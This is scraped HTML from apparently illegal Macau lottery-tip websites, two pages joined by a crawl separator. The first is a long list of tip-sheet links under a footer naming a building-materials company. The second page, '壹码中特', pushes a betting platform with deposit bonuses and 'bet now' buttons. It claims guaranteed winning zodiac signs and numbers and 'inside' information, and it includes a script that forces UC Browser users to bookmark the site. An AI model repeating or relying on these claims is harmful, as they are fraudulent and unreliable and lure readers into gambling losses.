									<li><a href="/list/管家婆密传">管家婆密传</a></li>
									<li><a href="/list/澳门大陆仔">澳门大陆仔</a></li>
									<li><a href="/list/传真八点料">传真八点料</a></li>
									<li><a href="/list/波肖尾门报">波肖尾门报</a></li>
									<li><a href="/list/红姐内幕图">红姐内幕图</a></li>
									<li><a href="/list/白小姐会员">白小姐会员</a></li>
									<li><a href="/list/白小姐密报">白小姐密报</a></li>
									<li><a href="/list/澳门大陆报">澳门大陆报</a></li>
									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/庄家吃码图">庄家吃码图</a></li>
									<li><a href="/list/发财波局报">发财波局报</a></li>
									<li><a href="/list/36码中特图">36码中特图</a></li>
									<li><a href="/list/澳门男人味">澳门男人味</a></li>
									<li><a href="/list/澳门蛇蛋图">澳门蛇蛋图</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄机报">周公玄机报</a></li>
									<li><a href="/list/值日生肖图">值日生肖图</a></li>
									<li><a href="/list/凤凰卜封图">凤凰卜封图</a></li>
									<li><a href="/list/腾算策略报">腾算策略报</a></li>
									<li><a href="/list/看图抓码图">看图抓码图</a></li>
									<li><a href="/list/神奇八卦图">神奇八卦图</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳门老人报">澳门老人报</a></li>
									<li><a href="/list/澳门女财神">澳门女财神</a></li>
									<li><a href="/list/澳门青龙报">澳门青龙报</a></li>
									<li><a href="/list/财神玄机报">财神玄机报</a></li>
									<li><a href="/list/内幕传真图">内幕传真图</a></li>
									<li><a href="/list/每日闲情图">每日闲情图</a></li>
									<li><a href="/list/澳门女人味">澳门女人味</a></li>
									<li><a href="/list/澳门签牌图">澳门签牌图</a></li>
									<li><a href="/list/澳六合头条">澳六合头条</a></li>
									<li><a href="/list/澳门码头诗">澳门码头诗</a></li>
									<li><a href="/list/澳门两肖特">澳门两肖特</a></li>
									<li><a href="/list/澳门猛虎报">澳门猛虎报</a></li>
									<li><a href="/list/金钱豹功夫">金钱豹功夫</a></li>
									<li><a href="/list/看图解特码">看图解特码</a></li>
									<li><a href="/list/今日闲情１">今日闲情１</a></li>
									<li><a href="/list/开心果先锋">开心果先锋</a></li>
									<li><a href="/list/今日闲情２">今日闲情２</a></li>
									<li><a href="/list/济公有真言">济公有真言</a></li>
									<li><a href="/list/四组三连肖">四组三连肖</a></li>
									<li><a href="/list/金多宝传真">金多宝传真</a></li>
									<li><a href="/list/皇道吉日图">皇道吉日图</a></li>
									<li><a href="/list/澳幽默猜测">澳幽默猜测</a></li>
									<li><a href="/list/澳门红虎图">澳门红虎图</a></li>
									<li><a href="/list/澳门七星图">澳门七星图</a></li>
									<li><a href="/list/功夫早茶图">功夫早茶图</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/观音彩码报">观音彩码报</a></li>
									<li><a href="/list/澳门不夜城">澳门不夜城</a></li>
									<li><a href="/list/挂牌平特报">挂牌平特报</a></li>
									<li><a href="/list/新管家婆图">新管家婆图</a></li>
									<li><a href="/list/凤凰天机图">凤凰天机图</a></li>
									<li><a href="/list/赌王心水图">赌王心水图</a></li>
									<li><a href="/list/佛祖禁肖图">佛祖禁肖图</a></li>
									<li><a href="/list/财神报料图">财神报料图</a></li>
									<li><a href="/list/二尾四码图">二尾四码图</a></li>
									<li><a href="/list/东成西就图">东成西就图</a></li>
									<li><a href="/list/12码中特图">12码中特图</a></li>
									<li><a href="/list/单双中特图">单双中特图</a></li>
									<li><a href="/list/八仙指路图">八仙指路图</a></li>
									<li><a href="/list/八仙过海图">八仙过海图</a></li>
									<li><a href="/list/正版射牌图">正版射牌图</a></li>
									<li><a href="/list/澳门孩童报">澳门孩童报</a></li>
									<li><a href="/list/通天报解码">通天报解码</a></li>
									<li><a href="/list/澳门熊出没">澳门熊出没</a></li>
									<li><a href="/list/铁板神算图">铁板神算图</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料人气超高好料</div>
			<div class="box">
				<ul>
									<li><a href="/info/1308961">波色生肖</a></li>
									<li><a href="/info/1308960">猜生肖诗</a></li>
									<li><a href="/info/1308959">葡京赌侠</a></li>
									<li><a href="/info/1308958">另赌侠诗</a></li>
									<li><a href="/info/1308957">内输尽光</a></li>
									<li><a href="/info/1308956">正版禁肖</a></li>
									<li><a href="/info/1308955">另版禁肖</a></li>
									<li><a href="/info/1308954">澳欲钱料</a></li>
									<li><a href="/info/1308953">特码总纲</a></li>
									<li><a href="/info/1308952">什么特码</a></li>
									<li><a href="/info/1308951">脑筋急转</a></li>
									<li><a href="/info/1308950">生肖歇后</a></li>
									<li><a href="/info/1308949">天书四肖</a></li>
									<li><a href="/info/1308948">赌神五字</a></li>
									<li><a href="/info/1308947">大小大双</a></li>
									<li><a href="/info/1308946">财富特码</a></li>
									<li><a href="/info/1308945">另输尽光</a></li>
									<li><a href="/info/1308944">正输尽光</a></li>
									<li><a href="/info/1308943">生肖特码</a></li>
									<li><a href="/info/1308942">半句玄机</a></li>
									<li><a href="/info/1308941">一句梅花</a></li>
									<li><a href="/info/1308940">正先锋诗</a></li>
									<li><a href="/info/1308939">内部透密</a></li>
									<li><a href="/info/1308938">玄机二句</a></li>
									<li><a href="/info/1308937">另先锋诗</a></li>
									<li><a href="/info/1308936">赌王七尾</a></li>
									<li><a href="/info/1308935">澳门天机</a></li>
								</ul>
			</div>
		</div>
						<div class="home-cate">
			<div class="tit">澳门正版资料免费资料大全</div>
			<div class="box">
				<ul>
									<li><a href="/list/澳门杀料专区">杀料专区</a></li>
									<li><a href="/list/澳门独家资料">独家资料</a></li>
									<li><a href="/list/澳门独家九肖">独家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳门六肖">澳门六肖</a></li>
									<li><a href="/list/澳门三肖">澳门三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦准">富奇秦准</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西门庆料">西门庆料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角传真">旺角传真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方独家">官方独家</a></li>
									<li><a href="/list/贵宾准料">贵宾准料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/发财精料">发财精料</a></li>
									<li><a href="/list/创富好料">创富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳门中彩">澳门中彩</a></li>
									<li><a href="/list/澳门来料">澳门来料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合财神">六合财神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京赌侠">葡京赌侠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱预测">四柱预测</a></li>
									<li><a href="/list/东方心经">东方心经</a></li>
									<li><a href="/list/特码玄机">特码玄机</a></li>
									<li><a href="/list/小龙人料">小龙人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳门高手">澳门高手</a></li>
									<li><a href="/list/心水资料">心水资料</a></li>
									<li><a href="/list/宝宝高手">宝宝高手</a></li>
									<li><a href="/list/18点来料">18点来料</a></li>
									<li><a href="/list/澳门好彩">澳门好彩</a></li>
									<li><a href="/list/刘伯温料">刘伯温料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳门官方">澳门官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/凤凰马经">凤凰马经</a></li>
									<li><a href="/list/各坛精料">各坛精料</a></li>
									<li><a href="/list/特区天顺">特区天顺</a></li>
									<li><a href="/list/博发世家">博发世家</a></li>
									<li><a href="/list/高手杀料">高手杀料</a></li>
									<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
									<li><a href="/list/十虎权威">十虎权威</a></li>
									<li><a href="/list/彩坛至尊">彩坛至尊</a></li>
									<li><a href="/list/传真內幕">传真內幕</a></li>
									<li><a href="/list/任我发料">任我发料</a></li>
									<li><a href="/list/澳门赌圣">澳门赌圣</a></li>
									<li><a href="/list/镇坛之宝">镇坛之宝</a></li>
									<li><a href="/list/精料赌圣">精料赌圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集团">曾氏集团</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/满堂红网">满堂红网</a></li>
									<li><a href="/list/彩票赢家">彩票赢家</a></li>
									<li><a href="/list/澳门原创">澳门原创</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原创猛料">原创猛料</a></li>
									<li><a href="/list/各坛高手">各坛高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平码">平肖平码</a></li>
									<li><a href="/list/澳门彩票">澳门彩票</a></li>
									<li><a href="/list/马会绝杀">马会绝杀</a></li>
									<li><a href="/list/金多宝网">金多宝网</a></li>
									<li><a href="/list/鬼谷子网">鬼谷子网</a></li>
									<li><a href="/list/管家婆网">管家婆网</a></li>
									<li><a href="/list/曾道原创">曾道原创</a></li>
									<li><a href="/list/白姐最准">白姐最准</a></li>
									<li><a href="/list/赛马会料">赛马会料</a></li>
								</ul>
			</div>
		</div>
				
		
				
		<p>四川中州建材有限公司。（<a target="_blank" href="http://beian.miit.gov.cn/" rel="nofollow">ICP备案号</a>）</p>
		<p>友情链接:<a href="https://www.baidu.com" target="_blank">百度</a></p>
		<p>网站的广告和外链,所有内容均转载自互联网,内容与本站无关!</p>
		<p>本站内容谨供娱乐参考，不可用于不法活动，严禁转载和盗链等!并且防止相关欺骗性内容。</p>
		<p>Copyright ©2012 - 2024 四川中州建材有限公司 All Rights Reserved</p>
		<p><a href="/"><img src="/static/images/aqlm.png"></a></p>
	</div>
	<footer>
		<!--<div class=" tab">
			<a class="cur" href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首页</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩图</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>记录</p>
			</a>
		</div>-->
	</footer>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8332e7adbc8340be803fc9460057c5f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://a02210n.bg9rx1947e.cyou/
body_size: 20761
content:

<!DOCTYPE html>
<html lang="zh-CN" translate="no"> 
<head>
<meta name="google" content="notranslate">

<script>var jy= {siteid:"770497",type:"am5",groupid:"d",o:40};

</script>
<script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>


<meta name="format-detection" content="telephone=no" />


<!-- 统计 04.02 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1de16b05683438924293e7212feb96cf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><!-- 02.28 -->
 
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="referrer" content="never" />
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no" />
<link href="https://vhimg1.edgozy.com/770497/css/style.css?100" rel="stylesheet" type="text/css" />
<script src="./config.js"></script>



<title>壹码中特|600图库|八百图库|开奖最快|澳门今晚必中一肖一码|2026王中王开奖十记录网|全年开奖记录|三肖三期必出一期快开奖直播</title>
         <meta name="keywords" content="壹码中特|600图库|八百图库|澳门6合开奖结果+开奖结果|壹码中特|澳门今晚必中一肖一码2026开|澳门2026澳门最新开奖结果公布|最准一肖一码100%澳门|壹码中特" />
         <meta name="description" content="壹码中特|600图库|八百图库|澳门精选免费资料大全下载|壹码中特永久免费资料|全年开奖记录|全年彩图|澳门一肖一码一必中一肖" />  

    <script src="https://otc.edgozy.com/assets/layer.min.js"></script>
    <script src="https://otc.edgozy.com/assets/qqface.js"></script>
    <script src="https://otc.edgozy.com/assets/common_d50.js"></script>
<link href="https://otc.edgozy.com/assets/common.css" rel="stylesheet" type="text/css" />
<link rel="icon" href="https://vhimg1.edgozy.com/770497/images/tw.png" type="image/x-icon" />

<style>body{width:100%;max-width:800px;margin:0 auto;}</style>


<body>
<div class="header">
<div class="header2">
	<div class="logo"><img class="lazyload" loading="lazy" data-original="https://vhimg1.edgozy.com/770497/images/32-770497.png?23" width="100%" border="0" /></div>
    <div class="home"><img src="https://vhimg1.edgozy.com/9999/img/tu/logo2.png" /></div>
</div>

<script>
var mytoken = getCookie('isfavorite');
if (mytoken == undefined) {
    if (navigator.userAgent.indexOf('UCBrowser') > -1) {
        addCookie('isfavorite', "is", 0);
        window.location.href = "ext:add_favorite";
    }
}
</script>


<div class="nav2" id="nav2">
	<ul>
    	<li><a href="#kttt">一肖一码</a></li>
    	<li><a href="#gsb2">左右中特</a></li>
    	<li><a href="#dxzt">四不像图</a></li>
    	<li><a href="#hsds">合数单双</a></li>
    	<li><a href="#qhzt">前后生肖</a></li>
    </ul>
</div>
</div>
<div></div>
<div class="header-blank"></div>
<!--导航开始-->
<style>
.amlinks5 li a {font-size: 18px!important}
</style>

<script>document.writeln("<a href='"+pt.link+"' target='_blank' style='text-decoration: none'><div style='background-color: #FFFF00;line-height: 35px;font-weight:500;font-size: 17px;text-align: center;color: #fff'><p style='text-align: center;'><b><font color='#FF0000'>{"+pt.name+"}首存100元送100元+新人四重豪礼</font></b></div></a>")</script>

<script type="text/javascript" src="https://otc.edgozy.com/assets/header.js?v=11"></script>

<style>
.abcd {line-height: 30px; text-align: center;}
</style>
<script>toubu()</script>
<div class="abcd" style="background-color: #FFFF00">
   <b><font color="#FF0000">(易记)网址992469.com</font><font color="#FF00FF">&amp;</font><font color="#0000FF">9795888.com</font></b></div>

<style>
.m-notice {
        font-family: 'Microsoft YaHei', Arial, Helvetica, sans-serif;
        color: #000;
        font-size: 14pt;
        text-align: center;
        font-weight: bold;
        background-image: linear-gradient(to right, #9fe8e8, #b1e8e8, #b5e8e8, #bcf1f1, #ccf3f3, #a7dada, #9fe8e8);
        border-radius: 5px;
        padding:0 5px 0 32px;
        color:red;
        position: relative;
    }
    .m-notice::before{
        content: "";
        width:25px;
        height: 25px;
        background-image: url('https://vhimg1.edgozy.com/assets/img/sound-red.svg');
        background-repeat: no-repeat;
        background-position: center;
        position: absolute;
        top:3.5px;
        left:3.5px
    }
    </style>
    
    <div class="m-notice">
<marquee scrollamount="4" scrolldelay="5" direction="left" onmouseover="this.stop();" onmouseout="this.start();"><script>document.write("<a href='"+pt.link+"' target='_blank'>【"+pt.name+"】</a>")</script>官宣：在<script>document.write("<a href='"+pt.link+"' target='_blank'>"+pt.domain+"</a>")</script>注册成为会员即可天天红包雨。<script>document.write("<a href='"+pt.link+"' target='_blank'>【"+pt.name+"】</a>")</script>由壹码中特网全程担保，玩家百分百放心。六合彩特码58倍。买彩票，就选<script>document.write("<a href='"+pt.link+"' target='_blank'>"+pt.name+"</a>")</script>，您身边做的信誉平台，相信品牌的力量!</marquee>
    </div><div></div>
    
    
    
    <style>
.thanhthao1 td {
    font-weight:700;
    font-size: 16pt;
    line-height: 35px;
    display: block;
    margin-top: 1px;
    color: #fb0e0e;
    background-image: linear-gradient(to top,#c4eff2,#c1d4db);
    text-decoration: none;
    border-radius:11px;
    text-align: center;
    }
@media screen and (max-width: 600px){  
.thanhthao1 td {font-size: 13pt;}  
}
   
</style>

<style>

.thaoxinggai1 {
    text-shadow: -1px 0 #fff, 0 2px #fff, 1px 0 #fff, 0 -1px #fff;
    border-collapse: collapse;
    border: 1px double #f4bdf0;
    background: url(https://vhimg1.edgozy.com/770497/subin.jpg) no-repeat 5%;
    margin: 0;
    padding: 0;
    height: 40px;
    color: #ff00b6;
    list-style-type: none;
    font-style: inherit;
    font-variant: inherit;
    font-stretch: inherit;
    font-size: 21px;
    width: 100%;
    line-height: 38px;
    font-family: Arial;
    text-align: center;
    font-weight: 700;
    background-size: 100% 100%;
    vertical-align: baseline;
}

body {
    max-width: 800px;
}
 </style>

  <style>
.header-top1 {
    max-width: 800px;
    height: 151px;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    border-radius: 0 0 5px 5px;
    z-index: 9;
.abc {
    display: inline-block;
    margin: 0 auto;
    border-radius: 18px;
    font-family: 微软雅黑;
    animation: dong 0.8s linear infinite;
    animation-fill-mode: both;
    transition:  scale 1s infinite;}
  @keyframes dong{
  0%{transform: scaleX(1);}
  50%{transform: scale3d(1.05,1.05,1.05);}
  100%{transform: scaleX(1);}
  }
 </style>
 <!--  -->
 <!--  
 .header {
    position: fixed;
    z-index: 100;
    width: 100%;
    max-width: 800px;
    height: 48px;
}
<!--  -->
  <style>
table{border:1px solid #eaeaea;width:100%;border-collapse: collapse;color:#000000; height:35px}
.thao td{width:100%;border-collapse: collapse;text-align:center;font-family:微软雅黑;font-size: 16pt;color: #000000;font-weight:700;border-bottom: 1px #dbb6b6 solid;}
@media screen and (max-width: 600px){  
.thao td{font-size: 11pt;}  
}
.thao span{color:#FF0000;background: #FFFF00;}
.thao x{color: #000080;}  
.thao b{color: #008000;}  
.thao c{color: #FF0000;}  
  
th.thao
   {border:1px solid #be0f18;
    font-size: 13pt;
    font-family:times new roman;
   text-align: center;
   background: #FFBDD1;
   }  

  
  
.thaoktt td:nth-child(1),.thaoktt table td:nth-child(2),.thaoktt table td:nth-child(3){border: 0;}
.thaoktt span {background-color:#FFFF00;}    
.thaoktt td:nth-child(1) {
  width:  25%;
  color: #fff;
  font-size: 15px;
      background: url(https://vhimg1.edgozy.com/770497/kweft.png) no-repeat center / 6.667rem 1.8rem;
      border: 1px solid #69d0f1;
}


.thaoktt td:nth-child(2) {color: #ed1f6a;width: 50%;border: 1px solid #69d0f1;text-align: center;}
.thaoktt td:nth-child(3) {color: #8820e0;width:  25%;border: 1px solid #69d0f1;}
.thaoktt tr:nth-child(odd) {background-color: #D1F9FF;}
.thaoktt tr:nth-child(even) {background-color: #F0F7F8;}
.thaoktt td {height: 30px;text-align: center;font-size: 12pt;font-weight: 600;}
</style> 
 
 
 <style>

     thaoxinggai {width:100%;
     border-collapse: collapse;
     text-align:center;
     font-size: 12pt;
     line-height: 25px;
     background-origin: padding-box;
     background-repeat: no-repeat;
     background-image: linear-gradient(to top, #70f3c2, #53ffa7, #3fff83);
     color: #FF0000;
     font-weight:700;
    -webkit-animation: colorChange 4s infinite;
    -webkit-background-size: 200% 300%;
     display: table-cell;
     }

@-webkit-keyframes colorChange{0%{background-position-x:0;
background-position-y:0}50%{background-position-x:-885px;
background-position-y:-233px}100%{background-position-x:0;
background-position-y:0}}
div.cont {padding: 0px;
border-radius: 8px;
box-shadow:0px 0px 5px 2px #ff0000;
color:#FF0000;}

@media screen and (max-width: 750px){
    thaoxinggai {font-size: 10pt;}
 }    
.binbin{background-image:url(https://vhimg1.edgozy.com/480644/102.jpg);
-webkit-text-fill-color:transparent;
-webkit-background-clip:text;
-webkit-background-size:250% 100%;
-webkit-animation:colorChange 8s infinite;
display:inline-block;
text-align:left}
@-webkit-keyframes colorChange{0%{background-position-x:0;
background-position-y:0}50%{background-position-x:-885px;
background-position-y:-233px}100%{background-position-x:0;
background-position-y:0}}
div.cont {padding: 0px;
border-radius: 8px;
box-shadow:0px 0px 5px 2px #ff0000;
color:#FF0000;}    
    
    
    
</style>
 
 
 <style>
 
    .abc2 {text-align: center;       
    display: inline-block;
    width: 110px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 75px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}  

  
  .abc {text-align: center;       
    display: inline-block;
    width: 88px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 75px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}  
 
.qc {text-align: center;
	font-weight: 700;
	line-height: 35px;
    font-size: 14pt;
	color: #060606;
	font-family: 微软雅黑;
	border-bottom: 1px #ff000087 solid;
	text-decoration: none; }
 
.thao1 {
    background-image: url(https://vhimg1.edgozy.com/770497/thanhthaof11.jpg);
    background-position: center;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    text-shadow: -1px 0 #ff0000, 0 1px #FFFF00, 1px 0 #FFFF00, 0 -1px #FFFF00;
}
.thao1 td{text-align: center;border-bottom: 1px #dbb6b6 solid;}
@media screen and (max-width: 600px){
.thao1 {font-size: 13px;}
}
 
 
.thanhthao td {

    line-height: 35px;
    margin:3px;
    background: linear-gradient(to right, rgb(255 126 65), rgb(89 145 146));
    text-decoration: none;
    border-radius: 50px 50px 50px 50px; }
}   

.subin  {   
	background-image: url(https://vhimg1.edgozy.com/770497/cauvong.jpg);
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
    -webkit-background-size: 200% 100%;
    -webkit-animation: colorChange 10s infinite;
    display: inline-block;
    text-align: left;
    font-weight: 700;
    font-size: 18px;
}
    @keyframes colorChange {
  0% {
  background-position-x:0;
  background-position-y:0
  }
  20% {
  background-position-x:1500px;
  background-position-y:-233px
  }
  100% {
  background-position-x:0;
  background-position-y:0
  }
  }
  

* {box-sizing: border-box;}
  

</style>


<style>
.download65 {height: 30px!important;}

</style>


</b></body></head><body><b align="center">
<div></div>
<!-- ---------------------------------------------------------- -->
<div class="thaoxinggai1">壹码中特<font color="#0000FF">『平特一肖』</font>770498.com<td></td><tr></tr></div></b>
<table class="thao">
  

<tbody>
  
<!-- 
<tr><td>000期<x>平特一肖</x><b>【更新中】</b>开:<c>發00</c>准</td></tr><!--  -->



<tr><td>022期<x>平特一肖</x><b>【龙龙龙】</b>开:<c>發00</c>准</td></tr><!--  -->
<tr><td>023期<x>平特一肖</x><b>【更新中】</b>开:<c>發00</c>准</td></tr><!--  -->
<tr><td>024期<x>平特一肖</x><b>【更新中】</b>开:<c>發00</c>准</td></tr><!--  -->




<!-- 领取-->
<!-- <tr><td><script>document.write(am_no)</script>期<x>平特一肖</x><b><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc2'>点领取</a>")</script></b>开:<c>發</span>00</c>准</td></tr><!--  --><!--  --><!--  -->


<!--  -->

<tr><td><span style="background-color: #99CC00">庄家怕了！内幕流出，快上（770498.com）</span></td></tr><!--  -->


</tbody> 



</table>


<!-- -------------------------------------------------------------------------------- --> 
<table width="100%"><tbody><tr><td class="thaoxinggai1">壹码中特<font color="#0000FF">『友情链接』</font>770498.com</td></tr></tbody></table>
<script>b1()</script>
<!-- -------------------------------------------------------------------------------- --> 
<table width="100%"><tbody><tr><td class="thaoxinggai1">壹码中特<font color="#0000FF">『阴阳中特』</font>770498.com</td></tr></tbody></table>
<table class="thao">


<tbody>




<tr><td>019期:<x>阴阳中特</x><b>【阳肖】</b>开<c>猴46</c>准</td></tr><!--  -->
<tr><td>020期:<x>阴阳中特</x><b>【阴肖】</b>开<c>马12</c>准</td></tr><!--  -->
<tr><td>021期:<x>阴阳中特</x><b>【阴肖】</b>开<c>鼠42</c>准</td></tr><!--  -->
<tr><td>022期:<x>阴阳中特</x><b>【阴肖】</b>开<c>發00</c>准</td></tr><!--  -->





<!-- <tr><td><script>document.write(am_no)</script>期:<x>阴阳中特</x><b><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc'>领取</a>")</script></b>开<c>發</span>00</c>准</td></tr><!--  -->

<!-- 
<tr><td>000期:<x>阴阳中特</x><b>【更新】</b>开<c>發00</c>准</td></tr><!--  -->

<!-- 领取
 <tr><td><script>document.write(am_no)</script>期:<x>阴阳中特</x><b><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc'>领取</a>")</script></b>开<c>發</span>00</c>准</td></tr><!--  -->

<!--  -->






<!--  -->

	<p align="center">

<tr><td><font color="#0000FF">阴肖:鼠猪狗马蛇龙★<font color="#FF00FF">阳肖:兔虎牛鸡猴羊</font></font></td></tr></p>


<tr><td><span style="background-color: #99CC00">发财机会只给懂的人！猛料就在（770498.com）</span></td></tr><!--  -->

</tbody>



</table>
<!-- -------------------------------------------------------------------------------  --->  
<div class="box">


<script>load_pt();</script>


<div id="kttt">


<style>

.ati {
    border-radius: 5px;
    font-weight: ;
    padding: 1px 3px;
    background: #ffbef0;
    color: #8b0808;
    font-size: 11pt;
}
</style>





<!--  -->


<table><tr><th class="thaoxinggai1">壹码中特<font color="#0000FF">『一肖一码』</font>770498.com</th></tr></table>
<table class="thaoktt">

</td><td><script>document.write(am_no)</script>期一码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #1ED6FF'><thaoxinggai>本资料版权已归"+pt.name+"所有</thaoxinggai></span></font></a>")</script></td></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati'>立即投注</font></a>")</script></td></tr>
</td><td><script>document.write(am_no)</script>期三码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><thaoxinggai>本资料版权已归"+pt.name+"所有开</thaoxinggai></font></a>")</script></td></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati'>立即投注</font></a>")</script></td></tr>
</td><td><script>document.write(am_no)</script>期五码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#1509F5'><thaoxinggai>开奖日<font color='#FF0000'><span style='background-color: #FFFF00'>19:00</span></font>准时公开！</thaoxinggai></font></a>")</script></td></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati'>立即投注</font></a>")</script></td></tr>
</td><td><script>document.write(am_no)</script>期八码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #1ED6FF'><thaoxinggai>壹码中特站资料全网最准</thaoxinggai></span></font></a>")</script></td></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati'>立即投注</font></a>")</script></td></tr>
</td><td><script>document.write(am_no)</script>期一肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><thaoxinggai>请广大彩民共同验证</thaoxinggai></font></a>")</script></td></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati'>立即投注</font></a>")</script></td></tr>
</td><td><script>document.write(am_no)</script>期二肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #1ED6FF'><thaoxinggai>大家关注本站这么久</thaoxinggai></span></font></a>")</script></td></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati'>立即投注</font></a>")</script></td></tr>
</td><td><script>document.write(am_no)</script>期三肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><thaoxinggai>也都见证过本站的实力</thaoxinggai></font></a>")</script></td></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati'>立即投注</font></a>")</script></td></tr>
</td><td><script>document.write(am_no)</script>期四肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #1ED6FF'><thaoxinggai>用实力打破一切记录</thaoxinggai></span></font></a>")</script></td></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati'>立即投注</font></a>")</script></td></tr>
</td><td><script>document.write(am_no)</script>期六肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><thaoxinggai>用效果见证千万财富</thaoxinggai></font></a>")</script></td></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati'>立即投注</font></a>")</script></td></tr>
</td><td><script>document.write(am_no)</script>期七肖</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #1ED6FF'><thaoxinggai>"+pt.name+pt.domain+"</thaoxinggai></span></font></a>")</script></td></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='ati'>立即投注</font></a>")</script></td></tr>
